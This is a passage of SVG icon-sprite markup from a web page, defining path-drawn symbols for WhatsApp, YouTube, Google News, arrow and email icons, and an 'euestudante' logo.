    <path d="M17.0834 13.7549V15.1299C17.0839 15.2575 17.0578 15.3839 17.0066 15.5008C16.9555 15.6178 16.8805 15.7228 16.7864 15.8091C16.6924 15.8954 16.5813 15.9611 16.4604 16.002C16.3395 16.0428 16.2114 16.058 16.0842 16.0465C14.6739 15.8933 13.3191 15.4114 12.1288 14.6395C11.0214 13.9358 10.0825 12.9969 9.37882 11.8895C8.60423 10.6938 8.12218 9.33242 7.97174 7.91571C7.96028 7.78897 7.97535 7.66123 8.01597 7.54063C8.05659 7.42002 8.12187 7.3092 8.20767 7.21521C8.29347 7.12122 8.3979 7.04612 8.51431 6.9947C8.63072 6.94329 8.75656 6.91667 8.88382 6.91655H10.2588C10.4813 6.91436 10.6969 6.99313 10.8655 7.13817C11.0342 7.28321 11.1444 7.48463 11.1755 7.70488C11.2335 8.14491 11.3412 8.57696 11.4963 8.9928C11.558 9.15685 11.5713 9.33513 11.5348 9.50654C11.4982 9.67794 11.4133 9.83527 11.2901 9.95988L10.708 10.542C11.3605 11.6894 12.3105 12.6395 13.458 13.292L14.0401 12.7099C14.1647 12.5867 14.322 12.5017 14.4934 12.4652C14.6648 12.4286 14.8431 12.442 15.0072 12.5036C15.423 12.6588 15.855 12.7664 16.2951 12.8245C16.5177 12.8559 16.721 12.968 16.8664 13.1396C17.0118 13.3111 17.089 13.5301 17.0834 13.7549Z" stroke="#65D072" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
    </g>
    <defs>
    
    </defs>
</symbol><clipPath id="contoured-whatsapp_clip0_856_226">
    <rect width="11" height="11" fill="white" transform="translate(7 6)" />
    </clipPath><symbol viewBox="0 0 26 24" fill="none" id="contoured-youtube">
    <g clip-path="url(#contoured-youtube_clip0_856_238)">
    <path d="M24.4976 4.44373C24.368 3.76837 24.1041 3.14958 23.7325 2.64987C23.3609 2.15015 22.8949 1.7872 22.3813 1.59767C20.5051 1 13 1 13 1C13 1 5.49494 1 3.61867 1.65459C3.10515 1.84412 2.63906 2.20707 2.26748 2.70679C1.8959 3.20651 1.632 3.82529 1.50242 4.50065C1.15903 6.98462 0.991063 9.50445 1.00062 12.0285C0.988383 14.5715 1.15636 17.1105 1.50242 19.6132C1.64527 20.2676 1.91509 20.8628 2.2858 21.3414C2.65652 21.82 3.11559 22.1658 3.61867 22.3454C5.49494 23 13 23 13 23C13 23 20.5051 23 22.3813 22.3454C22.8949 22.1559 23.3609 21.7929 23.7325 21.2932C24.1041 20.7935 24.368 20.1747 24.4976 19.4994C24.8383 17.0341 25.0063 14.5335 24.9994 12.0285C25.0116 9.48545 24.8436 6.9464 24.4976 4.44373V4.44373Z" stroke="#EA3323" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
    <path d="M10 15.9617L17 11.9809L10 8V15.9617Z" stroke="#EA3323" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
    </g>
    <defs>
    
    </defs>
</symbol><clipPath id="contoured-youtube_clip0_856_238">
    <rect width="26" height="24" fill="white" />
    </clipPath><symbol viewBox="0 0 60 55" fill="none" id="contourededitoria-googlenews">
<ellipse cx="30" cy="27.5" rx="30" ry="27.5" fill="#9EA0A3" fill-opacity="0.55" />
<g clip-path="url(#contourededitoria-googlenews_clip0_2131_4881)">
<path d="M42.2042 33.4556C42.2022 33.7765 42.0857 34.0835 41.8802 34.3095C41.6748 34.5355 41.3969 34.6623 41.1075 34.662H17.8917C17.6015 34.6635 17.3226 34.5373 17.1162 34.3112C16.9098 34.085 16.7927 33.7773 16.7907 33.4556V8.20731C16.7938 7.88591 16.9112 7.57885 17.1173 7.3528C17.3235 7.12676 17.6017 6.99998 17.8917 7H41.1075C41.3971 6.99975 41.675 7.12659 41.8805 7.35282C42.086 7.57905 42.2024 7.88626 42.2042 8.20731V33.4556Z" fill="#0C9D58" />
<path opacity="0.2" d="M42.2042 13.4911L33.5032 12.249L42.2042 14.8373V13.4911Z" fill="#004D40" />
<path opacity="0.2" d="M29.9192 8.31451L16.7433 14.8383L31.3098 8.96229V8.94633C31.0557 8.33798 30.4299 8.05446 29.9234 8.31639L29.9192 8.31451Z" fill="#004D40" />
<path opacity="0.2" d="M41.1075 7H17.8917C17.6017 6.99998 17.3235 7.12676 17.1173 7.3528C16.9112 7.57885 16.7938 7.88591 16.7907 8.20731V8.47769C16.7938 8.15628 16.9112 7.84922 17.1173 7.62318C17.3235 7.39714 17.6017 7.27036 17.8917 7.27038H41.1075C41.3971 7.27012 41.675 7.39697 41.8805 7.6232C42.086 7.84943 42.2024 8.15664 42.2042 8.47769V8.20731C42.2024 7.88626 42.086 7.57905 41.8805 7.35282C41.675 7.12659 41.3971 6.99975 41.1075 7Z" fill="white" />
<path d="M22.4293 32.6792C22.2718 33.3279 22.5851 33.9935 23.1246 34.1493L44.6271 40.5595C45.1666 40.7201 45.7366 40.3201 45.8932 39.6724L50.9585 18.7163C51.1152 18.0675 50.8018 17.4019 50.2623 17.2461L28.7598 10.835C28.2203 10.6754 27.6504 11.0744 27.4945 11.7231L22.4293 32.6792Z" fill="#EA4335" />
<path opacity="0.2" d="M46.1134 26.1963L47.244 33.8128L46.1134 38.4937V26.1963Z" fill="#3E2723" />
<path opacity="0.2" d="M33.6049 12.5596L34.6186 12.8619L35.247 17.5625L33.6049 12.5596Z" fill="#3E2723" />
<path opacity="0.2" d="M50.2598 17.2461L28.7606 10.835C28.2212 10.6754 27.6512 11.0744 27.4954 11.7231L22.4293 32.6792C22.4208 32.7148 22.4191 32.7496 22.4132 32.7853L27.4403 11.9869C27.5979 11.3391 28.167 10.9392 28.7064 11.0997L50.209 17.5146C50.7171 17.6657 51.0212 18.2656 50.9212 18.8796L50.9593 18.721C51.116 18.0722 50.8027 17.4066 50.2632 17.2508L50.2598 17.2461Z" fill="white" />
<path d="M39.3637 30.0948C39.5704 30.7257 39.3104 31.4148 38.7861 31.627L16.0963 40.7851C15.5712 40.9963 14.9724 40.6536 14.7658 40.0227L8.07112 19.6356C7.86448 19.0047 8.12448 18.3156 8.6487 18.1044L31.3394 8.94912C31.8645 8.73788 32.4624 9.08055 32.6699 9.71143L39.3637 30.0948Z" fill="#FFC107" />
<path opacity="0.2" d="M8.15754 19.8923C7.95089 19.2614 8.21089 18.5723 8.73511 18.3602L31.425 9.20489C31.9441 8.99554 32.5344 9.32975 32.7478 9.94749L32.6699 9.70997C32.4624 9.07909 31.8637 8.73643 31.3395 8.9486L8.64873 18.1039C8.12366 18.3151 7.86366 19.0042 8.07115 19.6351L14.7658 40.0222C14.7683 40.029 14.7711 40.0356 14.7743 40.0419L8.15754 19.8923Z" fill="white" />
<path d="M46.1101 44.7813C46.1101 45.105 45.9941 45.4154 45.7876 45.6443C45.5811 45.8732 45.3011 46.0018 45.0091 46.0018H13.9858C13.6938 46.0018 13.4138 45.8732 13.2073 45.6443C13.0009 45.4154 12.8849 45.105 12.8849 44.7813V18.781C12.8849 18.4573 13.0009 18.1469 13.2073 17.918C13.4138 17.6891 13.6938 17.5605 13.9858 17.5605H45.0142C45.3062 17.5605 45.5862 17.6891 45.7927 17.918C45.9991 18.1469 46.1151 18.4573 46.1151 18.781L46.1101 44.7813Z" fill="#4285F4" />
<path d="M40.1886 27.8549H30.9041V25.1465H40.1886C40.3182 25.1465 40.4425 25.2036 40.5341 25.3051C40.6258 25.4067 40.6773 25.5445 40.6773 25.6882V27.3123C40.6774 27.3835 40.6648 27.4541 40.6403 27.5199C40.6158 27.5857 40.5798 27.6456 40.5344 27.696C40.489 27.7464 40.4351 27.7863 40.3758 27.8136C40.3165 27.8409 40.2528 27.8549 40.1886 27.8549ZM40.1886 38.1462H30.9041V35.4377H40.1886C40.3182 35.4377 40.4425 35.4948 40.5341 35.5964C40.6258 35.698 40.6773 35.8357 40.6773 35.9794V37.6054C40.677 37.7489 40.6254 37.8865 40.5338 37.9878C40.4422 38.0892 40.3181 38.1462 40.1886 38.1462ZM41.6546 32.9996H30.9041V30.2912H41.6546C41.7841 30.2914 41.9083 30.3486 41.9998 30.4501C42.0914 30.5516 42.143 30.6893 42.1432 30.8329V32.4579C42.1432 32.6016 42.0917 32.7394 42.0001 32.841C41.9085 32.9425 41.7842 32.9996 41.6546 32.9996Z" fill="white" />
<path opacity="0.2" d="M45.0142 45.7292H13.9858C13.6938 45.7292 13.4138 45.6007 13.2073 45.3718C13.0009 45.1429 12.8849 44.8325 12.8849 44.5088V44.7801C12.8849 45.1038 13.0009 45.4142 13.2073 45.6431C13.4138 45.872 13.6938 46.0006 13.9858 46.0006H45.0142C45.3062 46.0006 45.5862 45.872 45.7927 45.6431C45.9991 45.4142 46.1151 45.1038 46.1151 44.7801V44.5088C46.1151 44.8325 45.9991 45.1429 45.7927 45.3718C45.5862 45.6007 45.3062 45.7292 45.0142 45.7292Z" fill="#1A237E" />
<path opacity="0.2" d="M13.9858 17.8328H45.0142C45.3062 17.8328 45.5862 17.9614 45.7927 18.1903C45.9991 18.4192 46.1151 18.7296 46.1151 19.0533V18.782C46.1151 18.4583 45.9991 18.1479 45.7927 17.919C45.5862 17.6901 45.3062 17.5615 45.0142 17.5615H13.9858C13.6938 17.5615 13.4138 17.6901 13.2073 17.919C13.0009 18.1479 12.8849 18.4583 12.8849 18.782V19.0533C12.8849 18.7296 13.0009 18.4192 13.2073 18.1903C13.4138 17.9614 13.6938 17.8328 13.9858 17.8328Z" fill="white" />
<path d="M22.5978 30.5639V33.0048H25.7593C25.4984 34.4928 24.3196 35.5715 22.5978 35.5715C20.6788 35.5715 19.1256 33.7718 19.1256 31.6445C19.1256 29.5171 20.6822 27.7174 22.5978 27.7174C23.4339 27.7023 24.2419 28.0524 24.8472 28.6919L26.5206 26.8368C25.4589 25.7326 24.0527 25.127 22.597 25.147C21.8211 25.1366 21.051 25.2971 20.3314 25.6191C19.6119 25.9411 18.9571 26.4183 18.4051 27.0229C17.8531 27.6274 17.4149 28.3475 17.1158 29.1412C16.8167 29.9349 16.6627 30.7866 16.6627 31.6468C16.6627 32.507 16.8167 33.3587 17.1158 34.1524C17.4149 34.9461 17.8531 35.6662 18.4051 36.2708C18.9571 36.8754 19.6119 37.3525 20.3314 37.6745C21.051 37.9965 21.8211 38.157 22.597 38.1466C25.9846 38.1466 28.211 35.5077 28.211 31.7947C28.2096 31.3823 28.1788 30.9708 28.1187 30.5639H22.5978Z" fill="white" />
<g opacity="0.2">
<path d="M22.6588 33.0049V33.2753H25.7618C25.785 33.1864 25.8044 33.0963 25.8203 33.0049H22.6588Z" fill="#1A237E" />
<path d="M22.6588 38.1455C21.125 38.1454 19.6523 37.4788 18.5567 36.2889C17.4611 35.0989 16.8298 33.4803 16.7983 31.7804C16.7983 31.8254 16.7983 31.8743 16.7983 31.9156C16.7983 33.6396 17.4161 35.2929 18.5158 36.512C19.6155 37.731 21.107 38.4159 22.6622 38.4159C26.0498 38.4159 28.2762 35.7769 28.2762 32.0639C28.2762 32.0339 28.2762 32.0057 28.2762 31.9766C28.1966 35.5929 25.9896 38.1455 22.6588 38.1455ZM24.9082 28.6926C24.3026 28.0534 23.4949 27.7035 22.6588 27.7182C20.7398 27.7182 19.1866 29.5179 19.1866 31.6452C19.1866 31.6912 19.1866 31.7391 19.1925 31.7804C19.2577 29.715 20.7838 27.9885 22.6647 27.9885C23.4995 27.9758 24.3053 28.3275 24.9082 28.9677L26.7036 26.9774C26.6612 26.9343 26.6189 26.8958 26.5715 26.8535L24.909 28.6973L24.9082 28.6926Z" fill="#1A237E" />
</g>
<path opacity="0.2" d="M40.6773 27.5838V27.3125C40.6773 27.4562 40.6258 27.5939 40.5341 27.6955C40.4425 27.7971 40.3182 27.8542 40.1886 27.8542H30.9041V28.1236H40.1886C40.2528 28.1239 40.3163 28.1101 40.3757 28.083C40.435 28.0559 40.4889 28.0161 40.5343 27.9659C40.5797 27.9156 40.6157 27.8559 40.6403 27.7902C40.6648 27.7245 40.6774 27.654 40.6773 27.5829V27.5838ZM40.1886 38.1464H30.9041V38.4167H40.1886C40.3182 38.4167 40.4425 38.3597 40.5341 38.2581C40.6258 38.1565 40.6773 38.0187 40.6773 37.875V37.6056C40.677 37.7491 40.6254 37.8866 40.5338 37.988C40.4422 38.0894 40.3181 38.1464 40.1886 38.1464ZM41.6546 32.9998H30.9041V33.2711H41.6546C41.7842 33.2711 41.9085 33.214 42.0001 33.1125C42.0917 33.0109 42.1432 32.8731 42.1432 32.7294V32.459C42.143 32.6026 42.0914 32.7401 41.9998 32.8415C41.9082 32.9429 41.784 32.9998 41.6546 32.9998Z" fill="#1A237E" />
<path d="M50.2601 17.2462L42.2045 14.8437V8.20731C42.2027 7.88626 42.0864 7.57905 41.8809 7.35282C41.6753 7.12659 41.3974 6.99975 41.1078 7H17.892C17.602 6.99998 17.3238 7.12676 17.1177 7.3528C16.9115 7.57885 16.7942 7.88591 16.791 8.20731V14.8175L8.64479 18.1033C8.11972 18.3145 7.85973 19.0036 8.06722 19.6345L12.8869 34.3006V44.7814C12.8869 45.1051 13.0029 45.4155 13.2093 45.6444C13.4158 45.8733 13.6958 46.0019 13.9878 46.0019H45.0145C45.3065 46.0019 45.5865 45.8733 45.793 45.6444C45.9995 45.4155 46.1154 45.1051 46.1154 44.7814V38.7646L50.9597 18.7163C51.1163 18.0676 50.803 17.402 50.2635 17.2462H50.2601Z" fill="url(#contourededitoria-googlenews_paint0_radial_2131_4881)" />
</g>
<defs>


</defs>
</symbol><radialGradient id="contourededitoria-googlenews_paint0_radial_2131_4881" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(17.6913 10.1591) scale(41.8169 46.3556)">
<stop stop-color="white" stop-opacity="0.1" />
<stop offset="1" stop-color="white" stop-opacity="0" />
</radialGradient><clipPath id="contourededitoria-googlenews_clip0_2131_4881">
<rect width="43" height="39" fill="white" transform="translate(8 7)" />
</clipPath><symbol viewBox="0 0 24 25" fill="none" id="corner-down-right">
<path d="M15 10.5L20 15.5L15 20.5" stroke="#696969" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
<path d="M4 4.5V11.5C4 12.5609 4.42143 13.5783 5.17157 14.3284C5.92172 15.0786 6.93913 15.5 8 15.5H20" stroke="#696969" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 24 25" fill="none" id="corner-down-right-white">
<path d="M15 10.5L20 15.5L15 20.5" stroke="#FFF" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
<path d="M4 4.5V11.5C4 12.5609 4.42143 13.5783 5.17157 14.3284C5.92172 15.0786 6.93913 15.5 8 15.5H20" stroke="#FFF" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 68 32" fill="none" id="dasa">
<rect width="68" height="32" fill="url(#dasa_pattern0)" />
<defs>

<image id="dasa_image0_1_500" width="1200" height="506" xlink:href="[data-uri]"></image>
</defs>
</symbol><pattern id="dasa_pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#dasa_image0_1_500" transform="translate(-0.0580098) scale(0.000930016 0.00197628)" />
</pattern><symbol viewBox="0 0 16 17" fill="none" id="down-right">
<rect width="16" height="16.326" fill="url(#down-right_pattern0)" />
<defs>

<image id="down-right_image0_1_534" width="96" height="96" xlink:href="[data-uri]"></image>
</defs>
</symbol><pattern id="down-right_pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#down-right_image0_1_534" transform="translate(0 0.00998271) scale(0.0104167 0.0102087)" />
</pattern><symbol viewBox="0 0 480 480" id="email"><path d="m240 0c-132.546875 0-240 107.453125-240 240s107.453125 240 240 240 240-107.453125 240-240c-.148438-132.484375-107.515625-239.851562-240-240zm0 464c-123.710938 0-224-100.289062-224-224s100.289062-224 224-224 224 100.289062 224 224c-.140625 123.652344-100.347656 223.859375-224 224zm0 0" /><path d="m352 144h-224c-4.417969 0-8 3.582031-8 8v176c0 4.417969 3.582031 8 8 8h224c4.417969 0 8-3.582031 8-8v-176c0-4.417969-3.582031-8-8-8zm-21.601562 16-90.398438 77.464844-90.398438-77.464844zm-194.398438 160v-150.609375l98.792969 84.679687c2.992187 2.5625 7.40625 2.5625 10.398437 0l98.808594-84.679687v150.609375zm0 0" /></symbol><symbol viewBox="0 0 18 19" fill="none" id="email-autor">
<g id="email-autor_Email">
<path id="email-autor_Vector" d="M2.25 4.85742C1.94062 4.85742 1.6875 5.11055 1.6875 5.41992V6.19688L7.75195 11.175C8.47969 11.7727 9.52383 11.7727 10.2516 11.175L16.3125 6.19688V5.41992C16.3125 5.11055 16.0594 4.85742 15.75 4.85742H2.25ZM1.6875 8.38008V14.4199C1.6875 14.7293 1.94062 14.9824 2.25 14.9824H15.75C16.0594 14.9824 16.3125 14.7293 16.3125 14.4199V8.38008L11.3203 12.4793C9.97031 13.5867 8.02617 13.5867 6.67969 12.4793L1.6875 8.38008ZM0 5.41992C0 4.17891 1.00898 3.16992 2.25 3.16992H15.75C16.991 3.16992 18 4.17891 18 5.41992V14.4199C18 15.6609 16.991 16.6699 15.75 16.6699H2.25C1.00898 16.6699 0 15.6609 0 14.4199V5.41992Z" fill="#696969" />
</g>
</symbol><symbol viewBox="0 0 286.59 65" id="euestudante">
<rect x="64.273" y="33.893" fill="#FFFFFF" width="9.869" height="1.635" />
<g>
	<path fill="#1B4190" d="M98.47,45.982H88.093c-1.749,0-3.237-0.736-4.468-2.199c-1.234-1.467-1.848-3.213-1.848-5.248v-9.863
		c0-2.033,0.615-3.781,1.848-5.249c1.229-1.466,2.718-2.199,4.468-2.199H98.47v4.913H88.093c-0.583,0-1.087,0.249-1.513,0.752
		c-0.427,0.5-0.638,1.094-0.638,1.782v2.534h10.513v4.793H85.942v2.541c0,0.682,0.211,1.281,0.638,1.775
		c0.425,0.504,0.926,0.754,1.513,0.754h10.378L98.47,45.982L98.47,45.982z" />
</g>
<g>
	<path fill="#1B4190" d="M278.023,45.973h-10.379c-1.742,0-3.231-0.729-4.469-2.199c-1.23-1.463-1.848-3.209-1.848-5.237v-9.853
		c0-2.027,0.617-3.776,1.848-5.238c1.236-1.462,2.725-2.198,4.469-2.198h10.379v4.906h-10.379c-0.58,0-1.086,0.253-1.512,0.752
		c-0.428,0.499-0.639,1.094-0.639,1.777v2.53h10.514v4.786h-10.514v2.536c0,0.685,0.217,1.28,0.639,1.776
		c0.426,0.504,0.932,0.75,1.512,0.75h10.379V45.973z" />
</g>
<g>
	<path fill="#1B4190" d="M120.077,38.393c0,1.971-0.702,3.668-2.104,5.088c-1.404,1.422-3.124,2.133-5.157,2.133h-11.934v-4.76
		h11.934c0.697,0,1.282-0.248,1.755-0.731c0.479-0.483,0.72-1.063,0.72-1.729s-0.239-1.244-0.72-1.729
		c-0.476-0.48-1.061-0.729-1.755-0.729h-4.671c-2.035,0-3.751-0.682-5.154-2.037c-1.404-1.355-2.103-3.051-2.103-5.078
		c0-1.972,0.71-3.667,2.124-5.085c1.416-1.421,3.127-2.134,5.137-2.134h11.937v4.764h-11.939c-0.667,0-1.248,0.244-1.741,0.727
		c-0.487,0.489-0.733,1.067-0.733,1.729c0,0.665,0.244,1.243,0.733,1.729c0.488,0.484,1.069,0.729,1.741,0.729h4.673
		c2.058,0,3.785,0.678,5.176,2.035C119.384,34.682,120.077,36.369,120.077,38.393z" />
	<path fill="#1B4190" d="M112.82,45.801h-12.124v-5.136h12.124c0.646,0,1.18-0.226,1.621-0.677c0.448-0.455,0.666-0.979,0.666-1.598
		c0-0.621-0.219-1.139-0.666-1.602c-0.441-0.455-0.973-0.676-1.621-0.676h-4.671c-2.076,0-3.854-0.7-5.289-2.092
		c-1.434-1.382-2.158-3.132-2.158-5.201c0-2.013,0.731-3.768,2.178-5.224c1.445-1.453,3.218-2.186,5.273-2.186h12.121v5.138h-12.125
		c-0.625,0-1.151,0.22-1.606,0.672c-0.457,0.459-0.677,0.979-0.677,1.599c0,0.622,0.218,1.14,0.677,1.595
		c0.455,0.456,0.982,0.676,1.606,0.676h4.673c2.098,0,3.886,0.703,5.305,2.087c1.419,1.393,2.143,3.146,2.143,5.204
		c0,2.017-0.727,3.771-2.159,5.229C116.675,45.066,114.893,45.801,112.82,45.801z M101.072,45.422h11.746
		c1.973,0,3.662-0.697,5.024-2.072c1.361-1.379,2.05-3.05,2.05-4.959c0-1.959-0.683-3.617-2.029-4.934
		c-1.348-1.316-3.048-1.982-5.045-1.982h-4.672c-0.719,0-1.347-0.264-1.869-0.781c-0.524-0.52-0.79-1.146-0.79-1.863
		c0-0.712,0.267-1.342,0.79-1.858c0.523-0.523,1.151-0.785,1.869-0.785h11.747v-4.385h-11.747c-1.946,0-3.631,0.698-5.005,2.076
		c-1.371,1.38-2.066,3.044-2.066,4.959c0,1.959,0.688,3.62,2.048,4.936c1.357,1.318,3.051,1.981,5.023,1.981h4.671
		c0.746,0,1.381,0.267,1.892,0.784c0.511,0.521,0.771,1.146,0.771,1.861c0,0.711-0.261,1.336-0.771,1.857
		c-0.511,0.523-1.145,0.785-1.892,0.785h-11.745L101.072,45.422L101.072,45.422z" />
</g>
<g>
	<path fill="#1B4190" d="M142.718,26.35h-7.081v19.269h-4.557V26.35h-7.083v-4.768h18.718v4.768H142.718z" />
	<path fill="#1B4190" d="M136.01,45.994h-5.306V26.727h-7.083v-5.521h19.47v5.521h-7.079L136.01,45.994L136.01,45.994L136.01,45.994
		z M131.457,45.244h3.807v-19.27h7.08v-4.015h-17.966v4.015h7.082v19.27H131.457z" />
</g>
<g>
	<path fill="#1B4190" d="M258.782,26.358h-7.08v19.317h-4.556V26.357h-7.082v-4.781h18.72L258.782,26.358L258.782,26.358z" />
	<path fill="#1B4190" d="M252.081,46.053h-5.31V26.734h-7.08v-5.532h19.468v5.532h-7.078V46.053L252.081,46.053z M247.521,45.296
		h3.804V25.984h7.084v-4.028h-17.97v4.028h7.084L247.521,45.296L247.521,45.296z" />
</g>
<g>
	<path fill="#1B4190" d="M187.532,33.626c0,2.019-0.398,3.845-1.193,5.463c-0.795,1.626-1.858,2.896-3.2,3.804
		c-1.087,0.701-2.191,1.174-3.312,1.412c-1.121,0.237-2.556,0.355-4.302,0.355h-4.955V22.551h4.896c2.023,0,3.607,0.154,4.762,0.467
		c1.152,0.312,2.125,0.742,2.939,1.282c1.391,0.942,2.461,2.191,3.223,3.751C187.148,29.613,187.532,31.472,187.532,33.626z
		 M184.557,33.581c0-1.7-0.272-3.155-0.822-4.356c-0.547-1.205-1.364-2.143-2.442-2.813c-0.76-0.476-1.576-0.817-2.442-1.025
		c-0.867-0.208-1.945-0.313-3.232-0.313h-2.184v17.059h2.184c1.271,0,2.383-0.104,3.338-0.314c0.953-0.207,1.824-0.592,2.611-1.155
		c0.99-0.694,1.733-1.619,2.244-2.771C184.309,36.742,184.557,35.301,184.557,33.581z" />
	<path fill="#1B4190" d="M175.527,45.598h-5.895V21.61h5.834c2.125,0,3.764,0.164,5.008,0.502c1.242,0.337,2.33,0.81,3.219,1.411
		c1.521,1.032,2.714,2.416,3.541,4.116c0.822,1.68,1.238,3.694,1.238,5.985c0,2.149-0.432,4.129-1.285,5.877
		c-0.864,1.763-2.049,3.164-3.516,4.165c-1.195,0.777-2.422,1.294-3.654,1.557C178.838,45.469,177.329,45.598,175.527,45.598z
		 M171.508,43.721h4.018c1.67,0,3.05-0.113,4.097-0.338c1.014-0.209,2.019-0.643,3.002-1.281c1.178-0.799,2.147-1.955,2.871-3.422
		c0.726-1.486,1.096-3.184,1.096-5.051c0-2.003-0.354-3.741-1.047-5.161c-0.678-1.401-1.66-2.542-2.901-3.386
		c-0.718-0.482-1.61-0.873-2.662-1.156c-1.062-0.287-2.58-0.434-4.513-0.434h-3.963L171.508,43.721L171.508,43.721z M175.616,43.074
		h-3.121V24.137h3.121c1.356,0,2.522,0.115,3.454,0.335c0.957,0.231,1.869,0.615,2.714,1.139c1.239,0.774,2.174,1.856,2.801,3.222
		c0.604,1.317,0.908,2.917,0.908,4.745c0,1.843-0.279,3.416-0.83,4.688c-0.567,1.313-1.429,2.377-2.562,3.164
		c-0.885,0.637-1.881,1.073-2.953,1.305C178.139,42.959,176.945,43.074,175.616,43.074z M174.374,41.195h1.242
		c1.196,0,2.252-0.1,3.137-0.287c0.822-0.18,1.586-0.526,2.265-1.008c0.862-0.604,1.489-1.377,1.926-2.379
		c0.442-1.035,0.674-2.359,0.674-3.945c0-1.555-0.244-2.891-0.74-3.963c-0.473-1.042-1.158-1.827-2.088-2.408
		c-0.675-0.418-1.395-0.726-2.158-0.907c-0.793-0.191-1.808-0.285-3.02-0.285h-1.24L174.374,41.195L174.374,41.195z" />
</g>
<g>
	<path fill="#1B4190" d="M190.631,45.033l8.215-20.257c0,0,1.014-2.539,3.125-2.539c2.185,0,2.937,2.456,2.937,2.456l7.946,20.336
		h-3.723l-2.398-6.252h-10.131l-2.401,6.252L190.631,45.033L190.631,45.033z M205.747,36.24l-4.095-10.553l-4.077,10.553H205.747z" />
	<path fill="#1B4190" d="M214.227,45.973h-5.744l-2.397-6.246h-8.844l-2.398,6.246h-5.598l8.735-21.542
		c0.049-0.121,1.275-3.128,3.998-3.128c2.701,0,3.688,2.696,3.813,3.081L214.227,45.973z M209.775,44.092h1.701l-7.471-19.125
		c-0.023-0.066-0.588-1.79-2.033-1.79c-0.096,0-0.186,0.009-0.277,0.024l5.431,13.975h-10.914l5.396-13.958
		c-1.205,0.286-1.877,1.893-1.881,1.911l-7.699,18.96h1.524l2.408-6.251h11.412L209.775,44.092z M198.948,35.301h5.432l-2.719-7.012
		L198.948,35.301z" />
</g>
<g>
	<g>
		<path fill="#1B4190" d="M155.768,45.928c-2.996,0-5.301-0.781-6.91-2.355c-1.612-1.569-2.422-3.863-2.422-6.889V21.229h5.604
			v15.093c0,1.685,0.289,2.933,0.875,3.756c0.586,0.818,1.535,1.232,2.854,1.232c1.287,0,2.229-0.393,2.836-1.183
			c0.605-0.794,0.908-2.062,0.908-3.803V21.234h5.598v15.438c0,2.98-0.784,5.268-2.36,6.861
			C161.184,45.125,158.852,45.928,155.768,45.928z" />
	</g>
</g>
<g>
	<path fill="#DD3918" d="M73.373,58.508c0,2.471-1.912,4.428-4.324,4.428L9.313,62.943C6.898,62.939,4.88,61.15,4.88,58.682
		c0,0,0.013-1.24,0.013-1.479c3.066-0.033,4.044-1.186,4.41-2.355c0.171-0.551,0.134-1.742,0-2.298
		c-0.332-1.38-0.654-2.396-4.44-3.015c0-0.67-0.003-1.541-0.001-2.088c0.009-0.914,0.027-1.926,0.035-2.08
		c3.384-0.153,4.044-0.996,4.435-2.233c0.22-0.69,0.105-2.81,0.083-2.901c-0.625-2.566-4.581-2.774-4.581-2.774v-1.862
		c0,0,0-1.795,0-1.959c3.633-0.062,4.279-1.597,4.6-2.961c0.125-0.53,0.009-2.358-0.162-2.874c-0.465-1.391-0.837-2.392-4.624-2.666
		c0.005-0.101,0.022-1.763,0.022-1.763s-0.023-2.408-0.026-2.522c3.725-0.193,4.116-0.752,4.477-2.092
		c0.152-0.572,0.218-1.993,0.128-2.579c-0.221-1.415-0.991-2.6-4.638-2.943c0-0.141,0.039-4.001,0.039-4.001
		c0-2.468,2.248-4.409,4.658-4.405l59.737-0.01c2.414,0,4.327,2.048,4.327,4.515L73.373,58.508L73.373,58.508z" />
	
		<rect x="11.913" y="4.316" transform="matrix(-1 -0.0078 0.0078 -1 24.9304 67.4108)" fill="#FFFFFF" width="1.369" height="58.68" />
	
		<rect x="13.457" y="12.261" transform="matrix(-1 -0.0088 0.0088 -1 87.1251 26.2754)" fill="#FFFFFF" width="60.327" height="1.369" />
	
		<rect x="12.285" y="20.921" transform="matrix(-1 -0.0087 0.0087 -1 58.1071 43.7411)" fill="#FFFFFF" width="33.726" height="1.647" />
	
		<rect x="12.732" y="33.677" transform="matrix(-1 -0.0087 0.0087 -1 31.4699 68.864)" fill="#FFFFFF" width="6.305" height="1.374" />
	
		<rect x="13.169" y="44.665" transform="matrix(-1 -0.0087 0.0087 -1 34.7244 91.1291)" fill="#FFFFFF" width="8.783" height="1.648" />
	
		<rect x="64.261" y="34.13" transform="matrix(-1 -0.0082 0.0082 -1 137.8293 70.1999)" fill="#FFFFFF" width="9.597" height="1.371" />
	
		<rect x="61.903" y="21.253" transform="matrix(-1 -0.0089 0.0089 -1 135.6743 44.752)" fill="#FFFFFF" width="12.067" height="1.646" />
	
		<rect x="54.025" y="45.053" transform="matrix(-1 -0.0087 0.0087 -1 127.3907 92.3065)" fill="#FFFFFF" width="19.742" height="1.647" />
	
		<rect x="12.817" y="54.476" transform="matrix(-1 -0.0088 0.0088 -1 86.3 110.6964)" fill="#FFFFFF" width="61.151" height="1.366" />
	<path fill="#FFFFFF" stroke="#FFFFFF" stroke-miterlimit="10" d="M40.012,48.609l-10.347,1.91
		c-1.742,0.324-5.155,0.592-6.658-0.691c-1.507-1.283-2.452-2.969-2.838-5.061l-1.873-10.146c-0.386-2.097-0.104-4.009,0.847-5.743
		c0.947-1.731,4.081-3.505,5.825-3.824l10.348-1.912l0.932,5.054l-10.349,1.911c-0.581,0.105-1.036,0.457-1.363,1.051
		c-0.328,0.594-0.429,1.242-0.297,1.953l0.48,2.605l10.486-1.938l0.908,4.932L25.629,40.65l0.482,2.604
		c0.131,0.71,0.457,1.283,0.975,1.717c0.519,0.439,1.07,0.604,1.651,0.5l10.35-1.906L40.012,48.609z" />
	<g>
		<path fill="#FFFFFF" d="M55.828,46.521c-3.604,0.713-6.541,0.428-8.814-0.875c-2.273-1.287-3.725-3.553-4.362-6.774l-3.256-16.495
			l6.74-1.33l3.178,16.111c0.355,1.798,0.967,3.058,1.845,3.799c0.877,0.738,2.105,0.958,3.695,0.645
